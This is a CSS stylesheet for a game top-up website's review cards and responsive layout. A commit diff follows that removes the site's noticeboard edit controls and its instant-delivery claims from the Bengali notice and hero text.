  font-family:'Orbitron',sans-serif;letter-spacing:1px;
}
.vouch-cards{display:flex;flex-direction:column;gap:12px;}

.vouch-card{
  background:var(--card);border:1px solid var(--border);
  border-radius:12px;padding:16px 18px;
  box-shadow:var(--shadow-card);transition:all .25s;
  position:relative;overflow:hidden;
}
.vouch-card::before{
  content:'';position:absolute;top:0;left:0;
  width:3px;height:100%;background:var(--accent);
  border-radius:2px 0 0 2px;
}
.vv-card::before{background:#00ff88;}
.vouch-card:hover{transform:translateY(-3px);box-shadow:var(--pkg-hover);}

.vouch-top{display:flex;align-items:center;gap:10px;margin-bottom:10px;}
.vouch-avatar{
  width:38px;height:38px;border-radius:50%;
  background:linear-gradient(135deg,var(--accent),var(--accent3));
  display:flex;align-items:center;justify-content:center;
  font-weight:700;font-size:1rem;color:#fff;flex-shrink:0;
  font-family:'Orbitron',sans-serif;
}
.vouch-meta{flex:1;}
.vouch-name{font-weight:700;font-size:0.95rem;margin-bottom:2px;}
.vouch-stars{color:#ffd700;font-size:0.85rem;letter-spacing:1px;}
.vouch-date{font-size:0.75rem;color:var(--muted);margin-left:auto;flex-shrink:0;}
.vouch-text{
  font-size:0.9rem;line-height:1.6;color:var(--text2);
  display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;
}
.vouch-tag{
  display:inline-block;margin-top:8px;
  background:rgba(0,212,255,0.08);border:1px solid rgba(0,212,255,0.2);
  border-radius:4px;padding:2px 8px;
  font-size:0.72rem;color:var(--accent);font-weight:600;letter-spacing:1px;
}

.vouch-loading{
  text-align:center;color:var(--muted);padding:40px 0;
  font-size:0.9rem;
}

/* Trustpilot placeholder */
.tp-placeholder{
  text-align:center;padding:32px 20px;
  border-style:dashed;
}
.tp-placeholder::before{display:none;}
.tp-placeholder-icon{font-size:2rem;margin-bottom:12px;}
.tp-placeholder p{font-weight:600;margin-bottom:6px;font-size:0.95rem;}
.tp-placeholder span{font-size:0.82rem;color:var(--muted);}

/* vouch error */
.vouch-error{
  text-align:center;color:var(--muted);padding:32px 16px;
  font-size:0.88rem;line-height:1.6;
}
.vouch-error a{color:var(--accent);text-decoration:none;font-weight:600;}

/* ── RESPONSIVE ── */
@media(max-width:700px){
  .vouch-section{grid-template-columns:1fr;}
}
@media(max-width:600px){
  .packages{grid-template-columns:1fr 1fr;}
  .name-row{grid-template-columns:1fr;}
  .action-row{flex-direction:column;}
  .logo{font-size:1.1rem;}
  .toggle-label{display:none;}
}

==== commit 7f540da9: "Update Index.html" ====
--- a/Index.html
+++ b/Index.html
@@ -29,21 +29,17 @@
   <div class="noticeboard-wrap">
     <div class="notice-header">
       <div class="notice-title">📢 Noticeboard</div>
-      <button class="notice-edit-btn" onclick="toggleNoticeEdit()">✏️ Edit</button>
-    </div>
     <div class="noticeboard" id="noticeDisplay">
-      🎮 স্বাগতম Matrix TopUp-এ! দ্রুত ও নিরাপদ গেম টপআপ সার্ভিস।
-      অর্ডার করার ৩০ মিনিটের মধ্যে ডেলিভারি নিশ্চিত। যেকোনো সমস্যায় আমাদের সাথে যোগাযোগ করুন। ধন্যবাদ! 🚀
+      🎮 স্বাগতম Matrix TopUp-এ! নিরাপদ গেম টপআপ সার্ভিস।
+      যেকোনো সমস্যায় আমাদের সাথে যোগাযোগ করুন। ধন্যবাদ! 🚀
     </div>
     <div id="noticeEditor" style="display:none">
       <textarea class="notice-textarea" id="noticeTextarea"></textarea>
-      <button class="notice-save-btn" onclick="saveNotice()">💾 Save Notice</button>
-    </div>
   </div>
 
   <div class="hero">
     <h1>POWER UP YOUR GAME</h1>
-    <p>Instant delivery · Secure payment · Best prices in BD</p>
+    <p>Secure payment · Best prices in BD</p>
   </div>
 
   <!-- VOUCH SECTION -->
